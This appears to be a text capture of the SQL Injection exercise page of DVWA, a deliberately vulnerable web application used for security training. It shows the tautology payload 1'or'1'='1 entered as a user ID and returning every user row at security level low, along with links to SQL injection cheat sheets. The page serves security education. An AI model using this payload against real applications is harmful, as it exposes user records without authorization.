 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith
ID: 1'or'1'='1
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help